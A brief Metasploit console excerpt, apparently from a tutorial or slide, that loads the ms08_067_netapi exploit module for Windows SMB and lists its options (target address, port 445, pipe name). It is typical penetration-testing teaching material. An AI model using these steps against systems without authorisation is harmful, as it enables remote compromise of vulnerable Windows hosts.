 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting